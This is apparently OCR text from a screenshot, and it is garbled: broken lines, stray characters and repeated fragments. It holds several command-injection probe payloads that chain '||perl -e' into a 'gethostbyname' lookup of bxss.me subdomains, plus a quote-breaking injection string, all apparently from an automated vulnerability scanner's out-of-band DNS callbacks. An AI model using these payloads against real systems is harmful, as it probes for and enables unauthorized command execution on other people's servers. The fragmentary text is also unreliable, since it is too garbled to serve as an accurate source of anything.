
k
k
ss.​me||perl
-e
"gethostbyname('hitlgpqvpdskgc17e2.​bxss.​me
')")
k
4i5bd9s'=​'
k
ss.​me||perl
-e
"gethostbyname('hitohaasytycue4a29.​bxss.​me
'
-e
"gethostbyname('hitohaasytycue4a29.​bxss.​me
')")&`'
k
xss.​me||perl
-e
"gethostbyname('hitgwalraksem010ee.​bxss.​me